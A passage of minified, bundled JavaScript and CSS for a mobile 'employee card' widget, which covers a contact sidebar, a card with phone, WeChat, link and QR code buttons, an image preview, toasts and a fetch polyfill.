#eee;border-top-left-radius:50px;border-bottom-left-radius:50px;box-shadow:0 4px 8px 0 rgba(0,0,0,.08);background-color:#fff;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;-webkit-user-select:none;user-select:none}.employee-card-sidebar-component *{-webkit-tap-highlight-color:transparent}.employee-card-sidebar-component.visiable{-webkit-transform:translateX(0);transform:translateX(0)}.employee-card-sidebar-component .button-tools-wrap{overflow:hidden;-webkit-transition:width .2s;transition:width .2s}.employee-card-sidebar-component .button-tools-wrap,.employee-card-sidebar-component .button-tools-wrap .button-tool-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.employee-card-sidebar-component .button-tools-wrap .button-tool-item{-webkit-flex-shrink:0;flex-shrink:0;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:30px;height:30px;background-color:#f6f6f6;border-radius:100%}.employee-card-sidebar-component .button-tools-wrap .button-tool-item:hover{background-color:#ccc}.employee-card-sidebar-component .button-tools-wrap .button-tool-item .image-tools{width:14px}.employee-card-sidebar-component .button-tools-wrap .button-tool-item .image-tools.wxwork{width:17px}.employee-card-sidebar-component .button-tools-wrap .button-tool-item+.button-tool-item{margin-left:8px}.employee-card-sidebar-component .divider{width:1px;height:20px;margin:0 12px;background:#e8ecef}.employee-card-sidebar-component .contact-us-wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.employee-card-sidebar-component .contact-us-wrap .image-avatar-wrap{display:-webkit-box;display:-webkit-flex;display:flex;width:30px;margin-right:4px;overflow:hidden;-webkit-transition:width .2s;transition:width .2s;-webkit-transition-delay:.2s;transition-delay:.2s}.employee-card-sidebar-component .contact-us-wrap .image-avatar-wrap .image-avatar{box-sizing:border-box;width:30px;height:30px;border:1px solid #dddfe6;border-radius:100%}.employee-card-sidebar-component .contact-us-wrap .text-wrap{margin-right:8px;color:#4c4c4c;font-weight:400;font-size:14px;font-family:PingFang SC,microsoft yahei,Helvetica Neue,Helvetica,STHeitiSC-Light,WOL_SB,Segoe UI Semibold,Segoe UI,Tahoma,sans-serif}.employee-card-sidebar-component .contact-us-wrap .image-arrow-right{width:5px;height:8px}.employee-card-sidebar-component.mode-short .button-tools-wrap,.employee-card-sidebar-component.mode-short .divider{width:.01px;margin:0}.employee-card-sidebar-component.mode-short .button-tools-wrap{visibility:hidden}.employee-card-sidebar-component.mode-long .image-avatar-wrap{width:.01px;margin:0}.employee-card-sidebar-component.mode-long .image-avatar-wrap .image-avatar{visibility:hidden}",""])},function(t,e,n){var r=n(33);t.exports=function(t){var e,o="";return o=o+"\n<div"+(r.attr("class",r.classes([t.PREFIX+"-sidebar-component mode-"+t.mode],[!0]),!1,!0)+r.attr("style",r.style(t.style),!0,!0))+'>\n  <div class="button-tools-wrap">',function(){var e=t.actionButtons;if("number"==typeof e.length)for(var i=0,a=e.length;i<a;i++){(c=e[i]).show&&(o=o+'\n    <div class="button-tool-item"'+r.attr("type",c.type,!0,!0)+"><img"+(r.attr("class",r.classes(["image-tools",c.icon],[!1,!0]),!1,!0)+r.attr("src",n(55)("./"+c.icon+".png"),!0,!0))+"></div>")}else{a=0;for(var i in e){var c;a++,(c=e[i]).show&&(o=o+'\n    <div class="button-tool-item"'+r.attr("type",c.type,!0,!0)+"><img"+(r.attr("class",r.classes(["image-tools",c.icon],[!1,!0]),!1,!0)+r.attr("src",n(55)("./"+c.icon+".png"),!0,!0))+"></div>")}}}.call(this),o=o+'\n  </div>\n  <div class="divider"></div>\n  <div class="contact-us-wrap">\n    <div class="image-avatar-wrap"><img class="image-avatar"'+r.attr("src",t.avatar,!0,!0)+'></div>\n    <div class="text-wrap">'+r.escape(null==(e="long"===t.mode?t.name:"联系我")?"":e)+'</div><img class="image-arrow-right"'+r.attr("src",n(107),!0,!0)+">\n  </div>\n</div>"}},function(t,e,n){var r=n(166);"string"==typeof r&&(r=[[t.i,r,""]]);var o={insert:"head",singleton:!1};n(32)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(31)(!1)).push([t.i,".favorite-component{position:fixed;z-index:9998;bottom:0;left:100%;right:0;height:56px;overflow:hidden;background:#fff;box-shadow:0 -4px 8px 0 rgba(0,0,0,.08)}.favorite-component.display-none{display:none}.favorite-component .favorite-wrap{text-align:center;font-size:14px;font-weight:400;color:#5d5d5d;padding-top:12px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.favorite-component .favorite-wrap .image-icon-collect{display:inline-block;width:18px;height:18px;margin-right:8px}",""])},function(t,e,n){var r=n(33);t.exports=function(t){var e,o="";return o+='\n<div class="favorite-component">\n  <div class="favorite-wrap">',o=(o=t.isCollect?o+'<img class="image-icon-collect"'+r.attr("src",n(108),!0,!0)+">":o+'<img class="image-icon-collect"'+r.attr("src",n(109),!0,!0)+">")+'<span class="text">'+r.escape(null==(e=t.text)?"":e)+"</span>\n  </div>\n</div>"}},function(t,e,n){"use strict";n.r(e);var r={searchParams:"URLSearchParams"in self,iterable:"Symbol"in self&&"iterator"in Symbol,blob:"FileReader"in self&&"Blob"in self&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in self,arrayBuffer:"ArrayBuffer"in self};if(r.arrayBuffer)var o=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],i=ArrayBuffer.isView||function(t){return t&&o.indexOf(Object.prototype.toString.call(t))>-1};function a(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function c(t){return"string"!=typeof t&&(t=String(t)),t}function s(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return r.iterable&&(e[Symbol.iterator]=function(){return e}),e}function u(t){this.map={},t instanceof u?t.forEach((function(t,e){this.append(e,t)}),this):Array.isArray(t)?t.forEach((function(t){this.append(t[0],t[1])}),this):t&&Object.getOwnPropertyNames(t).forEach((function(e){this.append(e,t[e])}),this)}function l(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function f(t){return new Promise((function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}}))}function p(t){var e=new FileReader,n=f(e);return e.readAsArrayBuffer(t),n}function d(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function h(){return this.bodyUsed=!1,this._initBody=function(t){var e;this._bodyInit=t,t?"string"==typeof t?this._bodyText=t:r.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:r.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():r.arrayBuffer&&r.blob&&((e=t)&&DataView.prototype.isPrototypeOf(e))?(this._bodyArrayBuffer=d(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):r.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||i(t))?this._bodyArrayBuffer=d(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},r.blob&&(this.blob=function(){var t=l(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?l(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(p)}),this.text=function(){var t,e,n,r=l(this);if(r)return r;if(this._bodyBlob)return t=this._bodyBlob,e=new FileReader,n=f(e),e.readAsText(t),n;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},r.formData&&(this.formData=function(){return this.text().then(y)}),this.json=function(){return this.text().then(JSON.parse)},this}u.prototype.append=function(t,e){t=a(t),e=c(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},u.prototype.delete=function(t){delete this.map[a(t)]},u.prototype.get=function(t){return t=a(t),this.has(t)?this.map[t]:null},u.prototype.has=function(t){return this.map.hasOwnProperty(a(t))},u.prototype.set=function(t,e){this.map[a(t)]=c(e)},u.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},u.prototype.keys=function(){var t=[];return this.forEach((function(e,n){t.push(n)})),s(t)},u.prototype.values=function(){var t=[];return this.forEach((function(e){t.push(e)})),s(t)},u.prototype.entries=function(){var t=[];return this.forEach((function(e,n){t.push([n,e])})),s(t)},r.iterable&&(u.prototype[Symbol.iterator]=u.prototype.entries);var v=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function m(t,e){var n,r,o=(e=e||{}).body;if(t instanceof m){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new u(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,o||null==t._bodyInit||(o=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new u(e.headers)),this.method=(n=e.method||this.method||"GET",r=n.toUpperCase(),v.indexOf(r)>-1?r:n),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(o)}function y(t){var e=new FormData;return t.trim().split("&").forEach((function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(o))}})),e}function g(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new u(e.headers),this.url=e.url||"",this._initBody(t)}m.prototype.clone=function(){return new m(this,{body:this._bodyInit})},h.call(m.prototype),h.call(g.prototype),g.prototype.clone=function(){return new g(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new u(this.headers),url:this.url})},g.error=function(){var t=new g(null,{status:0,statusText:""});return t.type="error",t};var b=[301,302,303,307,308];g.redirect=function(t,e){if(-1===b.indexOf(e))throw new RangeError("Invalid status code");return new g(null,{status:e,headers:{location:t}})};var w=self.DOMException;try{new w}catch(t){(w=function(t,e){this.message=t,this.name=e;var n=Error(t);this.stack=n.stack}).prototype=Object.create(Error.prototype),w.prototype.constructor=w}function A(t,e){return new Promise((function(n,o){var i=new m(t,e);if(i.signal&&i.signal.aborted)return o(new w("Aborted","AbortError"));var a=new XMLHttpRequest;function c(){a.abort()}a.onload=function(){var t,e,r={status:a.status,statusText:a.statusText,headers:(t=a.getAllResponseHeaders()||"",e=new u,t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach((function(t){var n=t.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();e.append(r,o)}})),e)};r.url="responseURL"in a?a.responseURL:r.headers.get("X-Request-URL");var o="response"in a?a.response:a.responseText;n(new g(o,r))},a.onerror=function(){o(new TypeError("Network request failed"))},a.ontimeout=function(){o(new TypeError("Network request failed"))},a.onabort=function(){o(new w("Aborted","AbortError"))},a.open(i.method,i.url,!0),"include"===i.credentials?a.withCredentials=!0:"omit"===i.credentials&&(a.withCredentials=!1),"responseType"in a&&r.blob&&(a.responseType="blob"),i.headers.forEach((function(t,e){a.setRequestHeader(e,t)})),i.signal&&(i.signal.addEventListener("abort",c),a.onreadystatechange=function(){4===a.readyState&&i.signal.removeEventListener("abort",c)}),a.send(void 0===i._bodyInit?null:i._bodyInit)}))}A.polyfill=!0,self.fetch||(self.fetch=A,self.Headers=u,self.Request=m,self.Response=g);n(18);var x=function(){return(x=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},E={dev:"//bws.test.rabbitpre.com",test:"//bws.test.rabbitpre.com",prod:"//bws.rabbitpre.com"},k={env:"dev",apiHost:E.dev,requestTimeout:8e3,container:document.body};var S={get:function(t){return k[t]},set:function(t){void 0===t&&(t={}),k=x(x({},k),t)}},T=(n(8),n(41),n(45),n(48),n(49),n(17),n(28),n(19),n(96),n(132),n(98),n(29),n(52),n(135),n(136),n(137),n(68),n(101),n(54),n(138),n(140),n(69),Object.prototype.toString);Object.prototype.hasOwnProperty;function C(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return I(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return I(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function I(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function O(t,e,n){void 0===e&&(e="&"),void 0===n&&(n="=");var r={};if(!t||!function(t){return"[object String]"===T.call(t)}(t))return r;for(var o,i=C((t=t.replace(/.*?\?/,"")).split(e));!(o=i()).done;){var a=o.value,c=a.indexOf(n);if(-1!==c){var s=decodeURIComponent(a.slice(0,c)),u=decodeURIComponent(a.slice(c+1));if(void 0===r[s])r[s]=u;else{var l=r[s];Array.isArray(l)?l.push(u):r[s]=[l,u]}}else{r[decodeURIComponent(a)]=""}}return r}n(30),n(142);var L,j=function(){function t(t){if(t.container){var e=t.container instanceof HTMLElement?t.container:document.querySelector(t.container);if(!e)throw new Error("[Error] 容器节点未找到");this.container=e}else this.container=document.body;t.data&&(this.data=t.data)}return t.prototype.allowNodeScroll=function(t){if(t){["touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointercancel","pointerup","mousedown","mousemove","mousecancel","mouseup"].forEach((function(e){t.addEventListener(e,(function(t){t.stopPropagation()}))}))}},t}();!function(t){t.phone="phone",t.wechat="wechat",t.link="link",t.qrcode="qrcode"}(L||(L={}));var R=[{name:"企业微信",icon:"wxwork"},{name:"个人微信",icon:"wechat"}],P=[{type:L.phone,label:"电话"},{type:L.wechat,label:"微信"},{type:L.link,label:"连接"},{type:L.qrcode,label:"扫码"}];n(104);n(143);var B,D=function(){function t(){}return t.open=function(t,e){void 0===e&&(e=document.body),e.appendChild(t),window.setTimeout((function(){t.style.opacity="1"}),0)},t.close=function(t){t.style.opacity="0",window.setTimeout((function(){t.parentNode&&t.parentNode.removeChild(t)}),200)},t}(),M=(n(144),B=function(t,e){return(B=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}B(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),N=n(146),F=function(t){function e(e){var n=t.call(this,e)||this;return n.options={imageList:[]},n.availWidth=375,n.destroy=function(){n.node&&D.close(n.node)},n.options=e.options||{imageList:[],current:0},n.availWidth=window.screen.availWidth,n.data={},n.data.current=n.options.current||0,n.render(),n.addEventListener(),n.initSwipe(),n}return M(e,t),e.prototype.handleSwipe=function(t){this.data.current=t;var e=-t*this.availWidth;document.querySelector(".image-list").style.transform="translateX(".concat(e,"px)");var n=document.querySelector(".image-current");n&&(n.textContent=(t+1).toString())},e.prototype.initSwipe=function(){var t,e,n,r,o,i,a,c,s,u,l,f,p,d,h=this;this.node&&(document.querySelector(".image-list").style.transition="transform ".concat(this.options.duration||700,"ms ease-out"),this.handleSwipe(this.data.current),t={el:this.node,swipeLeft:function(){h.data.current>=h.options.imageList.length-1||h.handleSwipe(h.data.current+1)},swipeRight:function(){!h.data.current||h.data.current<1||h.handleSwipe(h.data.current-1)}},e={x:0,y:0},n={x:0,y:0},r=t.el,o=t.offset,i=void 0===o?0:o,a=t.swipeTop,c=t.swipeBottom,s=t.swipeLeft,u=t.swipeRight,l=null,f=5+i,p=function(){if(!l){l=setTimeout((function(){l=null}),500);var t=n.x-e.x,r=n.y-e.y;[t,r].every((function(t){return Math.abs(t)<f}))||(Math.abs(t)>=Math.abs(r)?t>0?u&&u():s&&s():r>0?c&&c():a&&a())}},d=function(t,e){t.x=e.clientX,t.y=e.clientY},r.addEventListener("touchstart",function(t,e){e.touches.length>1||t(e)}.bind(r,(function(t){d(e,t.touches[0])}))),r.addEventListener("touchmove",(function(t){d(n,t.touches[0]),p()})),r.addEventListener("mousedown",(function(t){d(e,t)})),r.addEventListener("mousemove",(function(t){d(n,t),p()})))},e.prototype.render=function(){if(!this.node){var t=N({PREFIX:"employee-card",options:this.options}),e=document.createElement("div");e.innerHTML=t,this.node=e.firstElementChild,D.open(this.node,this.container)}},e.prototype.addEventListener=function(){var t=this;if(this.node){this.node.addEventListener("click",(function(){t.destroy()}));var e=this.node.querySelector(".image-preview-wrap");if(e&&e.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation()})),function(t,e){if(t&&e){var n=null,r=function(){n&&(clearTimeout(n),n=null)};t.addEventListener("touchstart",(function(t){!t.touches||t.touches.length>1||(r(),n=setTimeout(e,750))})),t.addEventListener("touchmove",(function(){r()})),t.addEventListener("touchend",(function(){r()}))}}(e,(function(){t.options.onLongTouch&&t.options.onLongTouch()})),this.options.btnList)this.node.querySelectorAll(".btn-item").forEach((function(e,n){e.addEventListener("click",(function(r){r.preventDefault(),r.stopPropagation(),t.options.btnList[n].onClick.call(e,r)}))}))}},e}(j),J=function(t){return new F(t)};n(148);var U=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),K=function(){return(K=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},Q=n(150),q=function(t){function e(e){var n=t.call(this,e)||this;return n.destroy=function(){n.node&&D.close(n.node),n.options.onClose&&n.options.onClose()},n.options=K({},e),n.render(),n}return U(e,t),e.prototype.render=function(){var t=this,e=this.options,n=e.cls,r=e.content,o=e.duration,i=void 0===o?3e3:o;if(!this.node){var a="string"!=typeof r,c=Q({PREFIX:"employee-card",cls:n,content:a?"":r}),s=document.createElement("div");s.innerHTML=c,this.node=s.firstElementChild,a&&this.node.querySelector(".toast-body").appendChild(r),D.open(this.node,this.container),i>0&&setTimeout((function(){t.destroy()}),i)}},e}(j),z=function(t){return new q(t)},X=n(111),Y=n.n(X),V=function(){if(!window.fiboSDK)return!1;var t=window.pageData&&window.pageData.opfConfig;return!t||!t.closeRabbitFiboSdk},G=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return V()&&(t=window.fiboSDK).btnClick.apply(t,e)},H=function(t){G("phonecall","电话"),window.location.href="tel:".concat(t)},W=function(){return G("savewxqrcode","微信二维码","longclick")},Z=function(){return G("savewxcode","复制微信号")},_=function(t,e){void 0===t&&(t=""),void 0===e&&(e="");var n=document.createElement("a");n.href=e,n.onclick=function(){return G("ctmlink",t)},n.click()},$=function(t){return void 0===t&&(t=""),G("savectmqrcode",t,"longclick")};function tt(t,e){void 0===e&&(e="复制成功");var n=document.createElement("button");n.setAttribute("data-clipboard-text",t),n.classList.add("clipboard-btn"),document.body.appendChild(n);var r=new Y.a(".clipboard-btn");r.on("success",(function(){z({content:e,duration:1500}),r.destroy(),document.body.removeChild(n),Z()})),n.click()}function et(){return window.wx&&window.wx.miniProgram&&window.wx.miniProgram.getEnv((function(t){return t.miniprogram})),!1}n(151);var nt,rt=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),ot=function(){return(ot=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},it=n(154),at=function(t){function e(e){var n=t.call(this,e)||this;return n.handleOpenSidebar=function(){},n.handleOpenSidebar=e.handleOpenSidebar,n.init(),n}return rt(e,t),e.prototype.init=function(){this.render(),this.addEventListener()},e.prototype.render=function(){var t=this;if(this.container){var e=document.createElement("div"),n=P.map((function(e){var n=!0,r="",o=e.label;if(t.data)switch(e.type){case L.link:n=!(!t.data.isOpenJump||!t.data.jumpTitle),o=t.data.jumpTitle?t.data.jumpTitle:"";break;case L.qrcode:n=!(!t.data.isOpenCustomQrCode||!t.data.customQrCodeName),o=t.data.customQrCodeName?t.data.customQrCodeName:"";break;case L.phone:n=!!t.data.phone;break;case L.wechat:n=!!t.data.wxDisplayFlag,R[t.data.wxType]&&(o=R[t.data.wxType].name,r=R[t.data.wxType].icon)}return ot(ot({},e),{show:n,label:o,icon:r||e.type})}));e.innerHTML=it({isFullScreen:375/667>window.innerWidth/window.innerHeight,PREFIX:"employee-card",actionButtons:n,hide2ButtonStyle:n.filter((function(t){return t.show})).length<=2,data:this.data}),this.node=e.firstElementChild,this.container.appendChild(this.node)}},e.prototype.handleCopyWxAccount=function(){this.data&&this.data.wxAccount&&tt(this.data.wxAccount,"复制微信号成功")},e.prototype.addEventListener=function(){var t=this;this.node&&(this.allowNodeScroll(this.node),this.node.querySelectorAll(".hide-card").forEach((function(e){e.addEventListener("click",(function(){t.hide()}))})),this.node.querySelectorAll(".button-tool-item").forEach((function(e){e.addEventListener("click",(function(){var n=e.getAttribute("type");if(t.data){var r=t.data,o=r.phone,i=r.jumpUrl,a=r.jumpTitle,c=[{name:"复制微信号",onClick:t.handleCopyWxAccount.bind(t)}],s=et()?"长按保存图片":"长按识别二维码或保存图片";switch(n){case L.wechat:t.data.wxAccount&&!t.data.qrCode&&tt(t.data.wxAccount),t.data.qrCode&&J({options:{imageList:[t.data.qrCode||""],onLongTouch:function(){W()},btnList:t.data.wxAccount?c:[],longTouchTip:s}});break;case L.qrcode:J({options:{imageList:[t.data.customQrCode||""],onLongTouch:function(){t.data&&$(t.data.customQrCodeName)},longTouchTip:s}});break;case L.phone:o&&H(o);break;case L.link:i&&_(a,i)}}}))})),this.previewCertificate(),this.previewCustomImages())},e.prototype.previewCertificate=function(){var t=this;this.node.querySelectorAll(".certificate-item").forEach((function(e,n){e.addEventListener("click",(function(){var r=e.getAttribute("data-customFieldItemIndex"),o=t.data.customFields[Number(r)].values[Number(n)].img;o&&J({options:{imageList:[o]}})}))}))},e.prototype.previewCustomImages=function(){var t=this;this.node.querySelectorAll(".custom-img-item").forEach((function(e,n){e.addEventListener("click",(function(){var r=e.getAttribute("data-customFieldItemIndex");J({options:{imageList:t.data.customFields[Number(r)].values.map((function(t){return t.value})),current:n}})}))}))},e.prototype.show=function(){if(this.node){this.node.classList.add("visiable");var t=this.node.querySelector(".card-wrap");setTimeout((function(){t&&t.classList.add("visiable")}),50)}},e.prototype.hide=function(){var t=this;if(this.node){var e=this.node.querySelector(".card-wrap");e&&e.classList.remove("visiable"),setTimeout((function(){t.node&&t.node.classList.remove("visiable"),t.handleOpenSidebar()}),200)}},e.prototype.destroy=function(){this.node&&this.node.parentNode&&this.node.parentNode.removeChild(this.node)},e}(j),ct=(n(160),function(){return(ct=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)}),st=function(){function t(t){this.options={},this.x=0,this.y=0,this.isDraging=!1,this.options=ct(ct({},this.options),t),this.start=this.start.bind(this),this.draging=this.draging.bind(this),this.end=this.end.bind(this),this.addEventListener()}return t.prototype.start=function(t){var e=t.targetTouches;this.isDraging=!0,this.x=e[0].clientX,this.y=e[0].clientY,this.options.onStart&&this.options.onStart({x:this.x,y:this.y})},t.prototype.draging=function(t){if(t.preventDefault(),t.stopPropagation(),this.isDraging){var e=t.targetTouches;this.x=e[0].clientX,this.y=e[0].clientY,this.options.onDraging&&this.options.onDraging({x:this.x,y:this.y})}},t.prototype.end=function(){this.isDraging=!1,this.options.onEnd&&this.options.onEnd({x:this.x,y:this.y})},t.prototype.addEventListener=function(){this.options.node&&(this.options.node.addEventListener("touchstart",this.start),this.options.node.addEventListener("touchmove",this.draging),this.options.node.addEventListener("touchend",this.end))},t.prototype.removeEventListener=function(){this.options.node&&(this.options.node.removeEventListener("touchstart",this.start),this.options.node.removeEventListener("touchmove",this.draging),this.options.node.removeEventListener("touchend",this.end))},t.prototype.destory=function(){this.removeEventListener()},t}(),ut=(n(162),function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}()),lt=function(){return(lt=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},ft=n(164);!function(t){t.short="short",t.long="long"}(nt||(nt={}));var pt=function(t){function e(e){var n=t.call(this,e)||this;n.handleOpenCard=function(){},n.handleOpenCard=e.handleOpenCard;var r=localStorage.getItem("EMPLOYEE_CARD_SDK/SIDEBAR_Y_POSITION");return r&&(n.y=parseInt(r,10)),n.init(),n}return ut(e,t),e.prototype.init=function(){this.render(),this.addEventListener(),this.initDragHandler()},e.prototype.handleCopyWxAccount=function(){this.data&&this.data.wxAccount&&tt(this.data.wxAccount,"复制微信号成功")},e.prototype.addEventListener=function(){var t=this;if(this.node){var e=this.node.querySelector(".contact-us-wrap");e&&e.addEventListener("click",(function(){t.hide(),t.handleOpenCard()})),this.node.querySelectorAll(".button-tool-item").forEach((function(e){e.addEventListener("click",(function(){var n=e.getAttribute("type");if(t.data){var r=[{name:"复制微信号",onClick:t.handleCopyWxAccount.bind(t)}],o=t.data,i=o.phone,a=o.jumpUrl,c=o.jumpTitle,s=et()?"长按保存图片":"长按识别二维码或保存图片";switch(n){case L.wechat:t.data.wxAccount&&!t.data.qrCode&&tt(t.data.wxAccount),t.data.qrCode&&J({options:{imageList:[t.data.qrCode||""],onLongTouch:function(){W()},btnList:t.data.wxAccount?r:[],longTouchTip:s}});break;case L.qrcode:J({options:{imageList:[t.data.customQrCode||""],onLongTouch:function(){t.data&&$(t.data.customQrCodeName)},longTouchTip:s}});break;case L.phone:i&&H(i);break;case L.link:a&&_(c,a)}}}))}))}},e.prototype.initDragHandler=function(){var t,e=this;t={node:this.node,onDraging:function(t){var n=t.y;e.y=n,e.updatePosition()},onEnd:function(t){var e=t.y;localStorage.setItem("EMPLOYEE_CARD_SDK/SIDEBAR_Y_POSITION",e.toString())}},new st(t)},e.prototype.render=function(){var t=this;if(this.container){var e=P.map((function(e){var n=!0,r="";if(t.data)switch(e.type){case L.link:n=!(!t.data.isOpenJump||!t.data.jumpTitle);break;case L.qrcode:n=!(!t.data.isOpenCustomQrCode||!t.data.customQrCodeName);break;case L.phone:n=!!t.data.phone;break;case L.wechat:n=!!t.data.wxDisplayFlag,R[t.data.wxType]&&(r=R[t.data.wxType].icon)}return 